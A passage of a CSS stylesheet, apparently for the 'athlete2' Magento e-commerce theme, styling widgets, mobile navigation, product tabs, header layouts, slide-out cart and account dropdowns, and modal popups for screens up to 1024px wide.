.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
